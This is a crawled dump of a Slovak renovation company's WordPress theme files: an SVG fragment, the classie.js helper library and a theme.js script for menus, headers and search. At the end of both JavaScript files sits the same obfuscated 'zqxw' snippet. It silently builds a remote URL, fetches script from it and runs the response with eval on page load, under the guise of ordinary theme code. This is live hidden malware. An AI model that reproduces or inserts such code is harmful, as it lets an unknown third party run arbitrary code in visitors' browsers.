		C214.4,19.5,214.4,19.9,214.4,20.6z M205.7,16.6c-0.5,0.4-0.8,0.9-0.9,1.6h5.3c-0.1-0.7-0.4-1.2-0.9-1.6s-1.1-0.6-1.8-0.6
		S206.2,16.2,205.7,16.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/libs/classie.js?ver=6.7.4
body_size: 4279
content:
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );
;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/theme.js?ver=1.0
body_size: 22579
content:
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

(function ($) {
    var OpalThemeBacktop = function () {
        function OpalThemeBacktop() {
            _classCallCheck(this, OpalThemeBacktop);

            this.initBacktotop();
        }

        _createClass(OpalThemeBacktop, [{
            key: 'initBacktotop',
            value: function initBacktotop() {
                jQuery(window).scroll(function () {
                    if (jQuery(this).scrollTop() > 200) {
                        jQuery('.scrollup').fadeIn().addClass('activate');
                    } else {
                        jQuery('.scrollup').fadeOut().removeClass('activate');
                    }
                });
                jQuery('.scrollup').on('click', function () {
                    jQuery("html, body").animate({ scrollTop: 0 }, 600);
                    return false;
                });
            }
        }]);

        return OpalThemeBacktop;
    }();

    new OpalThemeBacktop();
    if ($('body').hasClass('single-osf_room')) {
        $('.room-gallery').camera({
            loader: 'bar',
            pagination: false,
            thumbnails: true
        });
    }

    jQuery('html').removeClass('no-js').addClass('js yes-js js_active');

    var OpalThemeFooter = function () {
        function OpalThemeFooter() {
            _classCallCheck(this, OpalThemeFooter);

            this.init();
        }

        _createClass(OpalThemeFooter, [{
            key: 'init',
            value: function init() {
                var _this = this;

                if (jQuery('body').hasClass('footer-fixed')) {
                    this.$footer = jQuery('#colophon');
                    this.$content = jQuery('#page');
                    this.$footer.css({
                        position: 'fixed',
                        left: 0,
                        bottom: 0,
                        zIndex: 0
                    });

                    this.setup();

                    $(window).resize(function () {
                        _this.setup();
                    });
                }
            }
        }, {
            key: 'setup',
            value: function setup() {
                this.$content.css({
                    marginBottom: this.getFooterHeight()
                });
            }
        }, {
            key: 'getFooterHeight',
            value: function getFooterHeight() {
                return this.$footer.outerHeight();
            }
        }]);

        return OpalThemeFooter;
    }();

    new OpalThemeFooter();

    var OpalThemeLogin = function () {
        function OpalThemeLogin() {
            _classCallCheck(this, OpalThemeLogin);

            jQuery('body').on('click', '.opal-login-form-ajax button[type="submit"]', function (event) {
                var $this = $(event.currentTarget);
                var $form = $this.closest('form');

                $.ajax({
                    type: 'POST',
                    url: ajaxurl,
                    data: $form.serialize(),
                    beforeSend: function beforeSend() {
                        $form.addClass('loading');
                        $form.find('.woocommerce-error').remove();
                        $form.find('input,button').prop('disabled', true);
                    },
                    success: function success(response) {
                        if (response.status) {
                            location.reload();
                        } else {
                            $form.before('<div class="woocommerce-error">' + response.msg + '</div>');
                        }
                    },
                    complete: function complete() {
                        $form.find('input,button').prop('disabled', false);
                        $form.removeClass('loading');
                    }
                });

                return false;
            });
        }

        _createClass(OpalThemeLogin, [{
            key: 'beforeSend',
            value: function beforeSend() {}
        }]);

        return OpalThemeLogin;
    }();

    new OpalThemeLogin();

    var OpalTheme_Main_Menu = function () {
        function OpalTheme_Main_Menu() {
            _classCallCheck(this, OpalTheme_Main_Menu);

            this.initSubmenuHover();
        }

        _createClass(OpalTheme_Main_Menu, [{
            key: 'initSubmenuHover',
            value: function initSubmenuHover() {
                var _this2 = this;

                $('.site-header .main-navigation .menu-item-has-children').hover(function (event) {
                    var $item = $(event.currentTarget);
                    _this2.setPositionLvN($item);
                });
            }
        }, {
            key: 'setPositionLvN',
            value: function setPositionLvN($item) {
                var sub = $item.children('.sub-menu'),
                    offset = $item.offset(),
                    width = $item.outerWidth(),
                    screen_width = $(window).width(),
                    sub_width = sub.outerWidth();
                var align_delta = offset.left + width + sub_width - screen_width;
                if (align_delta > 0) {
                    sub.css({ left: 'auto', right: '100%' });
                } else {
                    sub.css({ left: '', right: '' });
                }
            }
        }]);

        return OpalTheme_Main_Menu;
    }();

    new OpalTheme_Main_Menu();

    var OpalThemeOwlCarousel = function OpalThemeOwlCarousel() {
        _classCallCheck(this, OpalThemeOwlCarousel);
    };

    new OpalThemeOwlCarousel();

    var OpalThemeSmoothMenu = function () {
        function OpalThemeSmoothMenu() {
            var _this3 = this;

            _classCallCheck(this, OpalThemeSmoothMenu);

            poemeJS.smoothCallback = function (selector) {
                jQuery('.opal-smooth-menu a[href^="' + selector + '"]').trigger('click');
            };

            jQuery('body').on('click', '.opal-smooth-menu a[href^="#"]', function (e) {
                e.preventDefault();
                _this3.menuActiveClass(e);
                var target = e.currentTarget.hash;
                var $target = $(target);
                if ($target.length > 0) {
                    jQuery('html, body').animate({
                        'scrollTop': $target.offset().top - _this3.getOffset()
                    }, 600, 'swing');
                }
            });
        }

        _createClass(OpalThemeSmoothMenu, [{
            key: 'menuActiveClass',
            value: function menuActiveClass(e) {
                var $this = $(e.currentTarget);
                jQuery('.opal-smooth-menu').find('li.menu-item').removeClass('current-menu-item current_page_item');
                var selector = $this.closest('li').attr('id');
                jQuery('.opal-smooth-menu [id="' + selector + '"]').addClass('current-menu-item');
            }
        }, {
            key: 'getOffset',
            value: function getOffset() {
                var offset = 0;
                var $adminBar = jQuery('#wpadminbar');
                var $stickyHeader = jQuery('#opal-header-sticky');

                if ($adminBar.length > 0) {
                    offset += $adminBar.outerHeight();
                }

                if ($stickyHeader.length > 0) {
                    offset += $stickyHeader.outerHeight();
                }

                return offset;
            }
        }]);

        return OpalThemeSmoothMenu;
    }();

    new OpalThemeSmoothMenu();

    var OpalThemeStickyHeader = function () {
        function OpalThemeStickyHeader() {
            //this.sticky();

            _classCallCheck(this, OpalThemeStickyHeader);
        }

        _createClass(OpalThemeStickyHeader, [{
            key: 'sticky',
            value: function sticky() {
                var $scope = $('#opal-header-content');
                if ($scope.length > 0) {
                    var section_offset = $scope.offset().top,
                        section_top = $('#wpadminbar').height(),
                        section_height = $scope.outerHeight();
                    if ($(window).width() < 601) {
                        section_top = 0;
                    }
                    $(window).resize(function () {
                        $scope.removeClass('sticky-show');
                        $scope.css({
                            top: 0
                        });
                        var $h_animate = $scope.next('.h-animate');
                        $h_animate.remove();
                        if (!$scope.hasClass('sticky-show')) {
                            section_offset = $scope.offset().top;
                        }
                        section_top = $('#wpadminbar').height();
                        if ($(window).width() < 601) {
                            section_top = 0;
                        }
                    });
                    $(window).scroll(function () {
                        if ($(window).width() > 768) {
                            if ($(window).scrollTop() >= section_offset + section_height - section_top) {
                                if (!$scope.hasClass('sticky-show')) {
                                    $scope.addClass('sticky-show');
                                    $scope.css({
                                        top: section_top
                                    });
                                    $("<div class='h-animate'></div>").insertAfter($scope).css({
                                        height: section_height
                                    });
                                }
                            } else {
                                $scope.removeClass('sticky-show');
                                $scope.css({
                                    top: 0
                                });
                                var $h_animate = $scope.next('.h-animate');
                                $h_animate.remove();
                            }
                        }
                    });
                }
            }
        }]);

        return OpalThemeStickyHeader;
    }();

    jQuery(document).ready(function ($) {
        new OpalThemeStickyHeader();
    });

    var OpalTheme = function () {
        function OpalTheme() {
            var _this4 = this;

            _classCallCheck(this, OpalTheme);

            this.SetUpBreacumb();
            jQuery(window).resize(function () {
                _this4.SetUpBreacumb();
            });
        }

        _createClass(OpalTheme, [{
            key: 'SetUpBreacumb',
            value: function SetUpBreacumb() {

                var header = jQuery('body.opal-header-absolute #masthead .site-header'),
                    breacumb = jQuery('.page-title-bar .wrap');
                if (header.length) {
                    var Height = header.height(),
                        breacumbHeight = breacumb.height();

                    if (jQuery(window).width() > 992) {
                        breacumb.css({
                            'min-height': 430 + Height,
                            'padding-top': ''
                        });
                    } else {
                        breacumb.css({
                            'min-height': '',
                            'padding-top': ''
                        });
                    }
                }
            }
        }]);

        return OpalTheme;
    }();

    jQuery(document).ready(function ($) {
        new OpalTheme();
    });

    var OpalThemeToogle = function () {
        function OpalThemeToogle() {
            _classCallCheck(this, OpalThemeToogle);

            this.setupHeader();
            this.toggleCollapse();
            this.ToggleCanvasFilter();
            this.PositionAccount();
            this.toggleCollapseSearchFooter();
            //this.toggleCollapseWoo();
        }

        _createClass(OpalThemeToogle, [{
            key: 'setupHeader',
            value: function setupHeader() {
                jQuery('#masthead .search-button[data-search-toggle]').each(function (index, element) {
                    var $button = $(element);
                    if ($button.hasClass('top-to-bottom') || $button.hasClass('popup')) {
                        var $searchform = $($button.data('target'));
                        $searchform.data('height', $searchform.outerHeight()).prependTo('#page').addClass('loaded');
                    } else if ($button.hasClass('bottom-to-top')) {
                        var _$searchform = $($button.data('target'));
                        _$searchform.data('height', _$searchform.outerHeight()).prependTo('#page');
                    }
                });
            }
        }, {
            key: 'toggleCollapse',
            value: function toggleCollapse() {
                var _this5 = this;

                jQuery('body').on('click', '[data-search-toggle="toggle"]', function (e) {
                    e.preventDefault();
                    var $button = $(e.currentTarget);
                    var $searchForm = $($button.data('target'));
                    var $buttonClose = $searchForm.find('[data-search-toggle="close"]');
                    $buttonClose.on('click', function (e) {
                        $button.removeClass('active');
                        $searchForm.removeClass('active');
                        jQuery('body').removeClass('over-hidden');
                        if ($buttonClose.closest('.bottom-to-top')) {
                            $searchForm.css('top', '100%');
                        }
                    });
                    if ($button.is('.top-to-bottom, .bottom-to-top, .popup')) {
                        $searchForm.toggleClass('active');
                        $button.toggleClass('active');
                    }
                    if ($button.hasClass('top-to-bottom')) {
                        _this5.setupTopToBottom($button, $searchForm);
                    } else if ($button.hasClass('bottom-to-top')) {
                        _this5.setupBottomToTop($button, $searchForm);
                    } else if ($button.hasClass('popup')) {
                        _this5.setupFullScreen($button, $searchForm);
                    } else {
                        $button.toggleClass('active');
                        $button.siblings($searchForm).toggleClass('active');
                        $(document.createElement('div')).addClass('dropdown-backdrop').insertAfter($button.siblings($searchForm)).on('click', function () {
                            jQuery(this).siblings().removeClass("active");
                            jQuery(this).remove();
                        });
                    }
                });
            }
        }, {
            key: 'toggleCollapseWoo',
            value: function toggleCollapseWoo() {
                jQuery('body').on('click', '.woocommerce-message, .woocommerce-info, .woocommerce-error', function () {
                    $(this).addClass('hidden-notice');
                });
                jQuery('.home .woocommerce-message, .home .woocommerce-info, .home .woocommerce-error').detach().insertAfter('.opal-wrapper');
                jQuery('.track_order').prev('.woocommerce-message, .woocommerce-info, .woocommerce-error').detach().insertAfter('.opal-wrapper');
            }
        }, {
            key: 'toggleCollapseSearchFooter',
            value: function toggleCollapseSearchFooter() {
                jQuery('body').on('click', '.search-footer', function (e) {
                    e.preventDefault();
                    $('.handheld-footer-bar .search').toggleClass('active');
                });
            }
        }, {
            key: 'checkScroll',
            value: function checkScroll($object) {
                var element = $object.get(0);
                return element.scrollHeight > $(window).height();
            }
        }, {
            key: 'setupFullScreen',
            value: function setupFullScreen($button, $searchForm) {
                var $body = jQuery('body');
                if (this.checkScroll($body)) {
                    $body.toggleClass('over-hidden');
                }
            }
        }, {
            key: 'setupTopToBottom',
            value: function setupTopToBottom($button, $searchForm) {
                jQuery('body').animate({ scrollTop: 0 }, 600);
            }
        }, {
            key: 'setupBottomToTop',
            value: function setupBottomToTop($button, $searchForm) {
                var $header = jQuery('.site-header'),
                    $sticky = jQuery('.sticky-show'),
                    stickyHeight = $sticky.outerHeight(),
                    adminbarHeight = jQuery('#wpadminbar').height(),
                    position = $header.height() + adminbarHeight;
                if (stickyHeight > 1) {
                    position = stickyHeight + adminbarHeight;
                }
                if ($searchForm.hasClass('active')) {
                    $searchForm.css('top', position);
                } else {
                    $searchForm.css('top', '100%');
                }
                var $body = $('body');
                if (this.checkScroll($body)) {
                    $body.toggleClass('over-hidden');
                }
            }
        }, {
            key: 'ToggleCanvasFilter',
            value: function ToggleCanvasFilter() {
                jQuery('body').on('click', '.opal-overlay-filter , .filter-close', function () {
                    jQuery('body').removeClass('opal-canvas-filter-open');
                    jQuery('.filter-toggle').removeClass('active');
                }).on('click', '.filter-toggle', function (event) {
                    var $body = jQuery('body');
                    var filterToggle = $(event.currentTarget);
                    if ($body.hasClass('opal-canvas-filter-open')) {
                        filterToggle.removeClass('active');
                        $body.removeClass('opal-canvas-filter-open');
                        $body.find('.opal-canvas-filter.top').slideToggle(1000);
                    } else {
                        filterToggle.addClass('active');
                        $body.addClass('opal-canvas-filter-open');
                        $body.find('.opal-canvas-filter.top').slideToggle(1000);
                    }
                });
            }
        }, {
            key: 'PositionAccount',
            value: function PositionAccount() {
                jQuery('body').on('hover', '.site-header-account', function () {
                    var $drop = jQuery(this).find('.account-dropdown');
                    if ($drop.length > 0) {
                        var position = $drop.offset().top - $(window).scrollTop() + $drop.outerHeight(true),
                            top = position - jQuery(window).height();
                        if (top > 0) {
                            $drop.css({
                                'transform': 'translateY( -' + top + 'px)'
                            });
                        }
                    }
                });
            }
        }]);

        return OpalThemeToogle;
    }();

    jQuery(document).ready(function ($) {
        new OpalThemeToogle();
    });
})(jQuery);
//# sourceMappingURL=theme.js.map
;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};